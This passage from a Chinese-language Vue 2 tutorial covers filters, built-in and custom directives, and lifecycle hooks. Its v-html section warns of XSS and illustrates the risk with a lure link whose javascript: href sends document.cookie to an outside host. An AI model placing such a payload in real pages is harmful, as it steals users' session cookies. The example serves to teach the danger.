② 配置 input 的 value 属性,若 v-model 的初始值是非数组,那么收集的就是 checked(勾选 or 未勾选 | 布尔值 );若 v-model 的初始值是数组,那么收集的就是 value 组成的数组
备注:v-model 的三个修饰符(lazy:失去焦点再收集数据 | number:输入字符串转为有效的数字 | trim:输入首尾空格过滤)
:::
过滤器
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)
语法:
(1)注册过滤器:Vue.filter(name, callback)(全局过滤器) 或 new Vue { filters:{} }(局部过滤器)
(2)使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注
① 过滤器也可以接受额外参数、多个过滤器也可以串联
② 并没有改变原本的数据,是产生新的对应的数据
示例代码
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>过滤器</title>
<!-- 引入Vue -->
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.16/dist/vue.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.10.6/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>时间</h2>
<h3>当前时间戳:{{time}}</h3>
<h3>转换后时间:{{time | timeFormater()}}</h3>
<h3>转换后时间:{{time | timeFormater('YYYY-MM-DD HH:mm:ss')}}</h3>
<h3>截取年月日:{{time | timeFormater() | mySlice}}</h3>
<h3 :x="time | mySlice">Vue</h3>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// 全局过滤器
Vue.filter('mySlice', function (value) {
return value.toString().slice(0, 4);
});
new Vue({
el: '#root',
data: {
time: 1626750147900
},
// 局部过滤器
filters: {
timeFormater(value, str = 'YYYY年MM月DD日 HH:mm:ss') {
return dayjs(value).format(str);
}
}
});
</script>
</body>
</html>
内置及自定义指令
回顾:
| 指令 | 功能 |
|---|---|
| v-bind | 单向绑定解析表达式,可简写为:xxx |
| v-model | 双向数据绑定 |
| v-for | 遍历数组、对象、字符串 |
| v-on | 绑定事件监听,可简写为@ |
| v-if | 条件渲染(动态控制节点是否存在) |
| v-else | 条件渲染(动态控制节点是否存在) |
| v-show | 条件渲染(动态控制节点是否展示) |
v-text 指令
作用:向其所在的节点中渲染文本内容
与插值语法的区别:
v-text会替换掉节点中的内容(例如:<div v-text="你好">此处内容会被替换</div>),而{{xxx}}则不会
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '好好学习',
str: '<h3>你好啊!</h3>'
}
});
</script>
v-html 指令
作用:向指定节点中渲染包含html结构的内容
与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xxx}}则不会,并且v-html可以识别html结构;但是需要注意:① 在网站上动态渲染任意 html 是非常危险的,容易导致 XSS 攻击;② 一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上;
<div id="root">
<div>你好,{{name}}</div>
<div v-html="name"></div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '好好学习',
str: '<h3>你好啊!</h3>',
str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>'
}
});
</script>
v-cloak 指令
<style>
[v-cloak] {
display: none;
}
</style>
<div id="root">
<h2 v-cloak>{{ name }}</h2>
</div>
// 够延迟5秒收到vue.js
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
<script type="text/javascript">
console.log(1);
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: { name: 'cess' }
});
</script>① 本质是一个特殊属性,Vue 实例创建完毕并接管容器后,会删掉
v-cloak属性② 使用 css 配合
v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
v-once 指令
<div id="root">
<h2 v-once>初始化的n值是: {{n}}</h2>
<h2>当前的n值是: {{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({ el: '#root', data: { n: 1 } });
</script>
①
v-once所在节点在初次动态渲染后,就视为静态内容了② 以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能
v-pre 指令
<div id="root">
<h2 v-pre>初始化的n值是: {{n}}</h2>
<h2 v-pre>当前的n值是: {{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({ el: '#root', data: { n: 1 } });
</script>
① 跳过 v-pre 所在节点的编译过程
② 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
自定义指令
定义语法:
(1)局部指令
// 对象式
new Vue({
directives: {
指令名: 配置对象
}
});
// 函数式
new Vue({
directives: {
指令名: 回调函数
}
});(2)全局指令
// 对象式
Vue.directive(指令名, 配置对象);
/* 举例 */
Vue.directive('big', function (element, binding) {
element.innerText = binding.value * 10;
});
// 函数式
Vue.directive(指令名, 回调函数);
/* 举例 */
Vue.directive('fbind', {
// 指令与元素成功绑定时(一上来)
bind(element, binding) {
// element就是DOM元素,binding就是要绑定的
element.value = binding.value;
},
// 指令所在元素被插入页面时
inserted(element, binding) {
element.focus();
},
// 指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value;
}
});配置对象中常用的 3 个回调函数
bind(element, binding):指令与元素成功绑定时调用
inserted(element, binding):指令所在元素被插入页面时调用
update(element, binding):指令所在模板结构被重新解析时调用
注意:
(1)指令定义时不加v-,但使用时要加v-
(2)指令名如果是多个单词,要使用 kebab-case 命名方式,不要用 camelCase 命名
示例代码
<title>自定义指令</title>
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.16/dist/vue.js"></script>
<div id="root">
<h2>{{ name }}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n" />
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// 定义全局指令
/* Vue.directive('fbind',{
// 指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
// 指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el: '#root',
data: {
name: '尚硅谷',
n: 1
},
directives: {
// big函数何时会被调用?
// 1.指令与元素成功绑定时(一上来) 2.指令所在的模板被重新解析时
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element, binding) {
console.log('big', this); // 🔴注意此处的 this 是 window
// console.log('big')
element.innerText = binding.value * 10;
},
fbind: {
// 指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value;
},
// 指令所在元素被插入页面时
inserted(element, binding) {
element.focus();
},
// 指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value;
}
}
}
});

</script>生命周期
提示
生命周期又称生命周期回调函数、生命周期函数、生命周期钩子,它是 Vue 在关键时刻帮我们调用的一些特殊名称的函数;生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的,生命周期函数中的 this 指向是vm或组件实例对象。
常用的生命周期钩子:
mounted:发送 ajax 请求、启动定时器、绑定自定义事件、订阅消息等[初始化操作]
beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等[收尾工作]
关于销毁 Vue 实例:
(1)销毁后借助 Vue 开发者工具看不到任何信息
(2)销毁后自定义事件会失效,但原生 DOM 事件依然有效(vue 从 2.7.0 版本以后,执行 this.$distory()后发现原生 DOM 失效,点击控制台无响应)
(3)一般不会在 beforeDestroy 操作数据,因为即便操作数据,也不会再触发更新流程了
